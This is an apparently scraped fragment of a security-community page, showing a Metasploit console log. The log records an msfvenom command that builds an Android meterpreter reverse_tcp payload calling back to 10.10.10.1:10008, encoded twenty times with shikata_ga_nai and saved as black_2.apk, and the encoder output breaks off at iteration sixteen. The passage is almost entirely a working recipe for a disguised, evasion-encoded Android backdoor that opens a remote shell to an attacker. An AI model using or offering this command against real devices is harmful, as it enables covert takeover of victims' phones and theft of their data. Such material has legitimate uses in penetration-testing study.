 0.10.10.1 LPORT=10008 -e x86/shikata_ga_nai -i 20 R > black_2.apk
[*] exec: msfvenom --platform Android -p android/meterpreter/reverse_tcp LHOS
T=10.10.10.1 LPORT=10008 -e x86/shikata_ga_nai -i 20 R > black_2.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 10256 (iteration=0)
x86/shikata_ga_nai succeeded with size 10285 (iteration=1)
x86/shikata_ga_nai succeeded with size 10314 (iteration=2)
x86/shikata_ga_nai succeeded with size 10343 (iteration=3)
x86/shikata_ga_nai succeeded with size 10372 (iteration=4)
x86/shikata_ga_nai succeeded with size 10401 (iteration=5)
x86/shikata_ga_nai succeeded with size 10430 (iteration=6)
x86/shikata_ga_nai succeeded with size 10459 (iteration=7)
x86/shikata_ga_nai succeeded with size 10488 (iteration=8)
x86/shikata_ga_nai succeeded with size 10517 (iteration=9)
x86/shikata_ga_nai succeeded with size 10546 (iteration=10)
x86/shikata_ga_nai succeeded with size 10575 (iteration=11)
x86/shikata_ga_nai succeeded with size 10604 (iteration=12)
x86/shikata_ga_nai succeeded with size 10633 (iteration=13)
x86/shikata_ga_nai succeeded with size 10662 (iteration=14)
x86/shikata_ga_nai succeeded with size 10691 (iteration=15)
x86/shikata_ga_nai succeeded with size 10720 (iteration=16)
先知社区